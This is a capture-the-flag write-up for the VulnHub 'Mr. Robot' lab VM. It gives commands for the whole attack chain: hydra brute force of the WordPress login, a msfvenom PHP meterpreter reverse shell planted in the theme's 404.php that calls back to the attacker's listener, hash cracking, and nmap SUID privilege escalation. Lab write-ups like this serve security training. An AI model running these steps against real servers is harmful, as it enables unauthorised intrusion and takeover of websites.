Mr. Robot
Overview
Flag Count: 3
OVA link: https://www.vulnhub.com/entry/mr-robot-1,151/
Tools used: netdiscover, nmap, nikto, cewl, hydra, metasploit
As always, I have my trusty Kali VM and Mr. Robot VM setup in a host only network. First step is to find the IP address of the vulnerable host. In this situation, I used netdiscover as follows:
netdiscover -r 192.168.100/24

The next logical step would be a nmap port scan to see what we got going on. I used -O for OS fingerprinting and -F to scan the top 100 ports.
nmap -O -F 192.168.100.181

We can see port 80 running, which usually indicates a web server of some kind. Inputting the IP in a browser bring up a pretty nice, stylized prompt. The prompts have all kinds of references to the TV show and attempts to get you to join fsociety. They even ask you to sign up via email, which I thought was kind of interesting. I don't have internet access so I didn't bother inputting anything asides from "[email protected]" and similar emails to test the result. Going through the prompts, while interesting and fun to see, produces very little information we can use to break in. I ran a quick nikto scan and put the results in a txt file for reference later.
nikto -h 192.168.100.181 > nikto_results

There are a couple interesting finds here. Just skimming over the directories, we can extrapolate some good information. I usually take these results top down and see what additional information I can gather. The first object of interest is /robots.txt, which surprisingly revealed the following:


A couple quick wget's later and we have the first key! We also have a .dic file, which appears to be a dictionary wordlist. A quick use of sort/uniq brought down the password list from 850k plus potential passwords down to 10.
Having gone down the robot.txt trail, I went back to my nikto scan results to see what else I can dig up. The /admin/, /readme, and /license paths didn't lead to anything. Although in /wp-links-opml.php, we can see version 4.3.1 is running. To see if there is anything else interesting via file pathing, I ran dirbuster as I kept poking around. The /wp-login page seems promising. It seems like I have a password list, however, using hydra on users like "admin" and "administrator" and the like produced zero results. Given that this was heavily Mr. Robot themed, I rebooted my VM so I could get internet access. I then scraped Mr. Robots wikipedia article to create my username list using :
cewl <wikipedia url> -d 0 -w userList

Now it's time to reboot and try hydra again with the userList and shortened fsocity.dic file (names passList). It's a hit! We can now login as the user "Elliot" and password "ER28-0652". I keep the brute force going as I login and poke around.
hydra -L userList -P passList 192.168.100.181 http-form-post \
"/wp-login.php:log=^USER^&pwd=^PASS^:login_error""
At this point, we can pretty much do whatever we want to get a shell. I'm more inclined to upload a simple php meterpreter shell. To start, I wanted to make the php file I would be able to upload. To create the payload, I used msfvenom as follows (i forgot to set the RHOST but I just fixed it when I copied the payload into the page later on). At first, I just tried to upload this file directly, but Wordpress wouldn't let me upload a PHP file due to "security reasons". I need to insert this into a prexisting php file. I went into the Appearance tab and then went to Editor. On the top of the list is 404.php, which I copy/pasted the raw payload into (and changed the RHOST value I fogot about earlier).
msfvenom -p php/meterpreter/reverse_tcp -f raw > phpPayload.php

All that's left is to get the meterpreter handler setup. Essentially, once the 404 page loads, the payload calls back to my Kali machine via the specified IP and port. As you can see in the screenshot above, the payload will send back a response to 192.168.100.239 on port 4444 (which is the default port). The listener on the Kali box can be setup via the following commands below.
msfconsole
>use exploit/multi/handler
>set LHOST 192.168.100.239
>run
Once the listener is up and the payload is good to go, I can now go to 404.php and receive that oh so wonderful meterpreter shell:

Meterpreter has a lot of functionality built in, however, I usually like to spawn a shell and look around. The "shell" meterpreter command followed by a one liner python shell spawner will get the normal "$" you're used to seeing on a linux box.
shell
python -c 'import pty; pty.spawn("/bin/sh")'
$
Doing a little digging, we can quickly find out where the second key is (as well as direction for the next objective). There is a folder in the home directory called robot, which contains the next key and a password hash:


It looks like my next step is to crack the hash, login as the robot user, and open the key file. At first I just loaded it in john but it was taking too long (hashcat decided to break in my VM). It was raw MD5 so I just loaded it up in Crackstation and got the password, which turned out to be "abcdefghijklmnopqrstuvwxyz". I can now switch users and get the second key!
Not entirely sure what to do next but a 'ls -lsa /' shows a root folder with restricted permissions, only root can read, write, and execute:

Given that there's only one flag left and I haven't gotten root access, this would have to be the next step... it's been easy so far...right? This next step lead me down the rabbit hole trying to figure out. I tried multiple local privilege escalation exploits, scoured the directories for a hint, searched all the running software versions I could find for some kind of exploit. I found an article by "g0tmi1k" on Linux Privilege Escalation. In this article, he mentiones SUID bits, which turned out to be the rooting method I used. As shown below, we have a several listings that contain SUID bits.

Complimenting the article by "g0tmi1k" was a write up by "dergachev" on github...he showed how nmap with a SUID bit can be manipulated via interactive mode....hmmmm...

There we go! All three flags have been obtained.
References
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
https://gist.github.com/dergachev/7916152#file-setuid-root-backdoor-md